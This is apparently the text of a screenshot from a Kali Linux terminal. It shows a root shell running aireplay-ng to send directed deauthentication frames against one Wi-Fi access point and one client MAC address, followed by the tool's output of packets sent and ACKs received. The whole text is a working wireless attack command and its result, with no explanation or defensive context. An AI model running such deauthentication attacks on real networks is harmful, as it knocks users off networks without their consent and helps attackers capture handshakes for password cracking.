 root@kali:~# aireplay-ng -0 3 -a B8:F8:83:63:34:19 -c 50:8F:4C:79:8D:CB wlan0mon
19:43:34  Waiting for beacon frame (BSSID: B8:F8:83:63:34:19) on channel 6
19:43:35  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 0|56 ACKs]
19:43:36  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 0|52 ACKs]
19:43:36  Sending 64 directed DeAuth. STMAC: [50:8F:4C:79:8D:CB] [ 2|44 ACKs]
root@kali:~#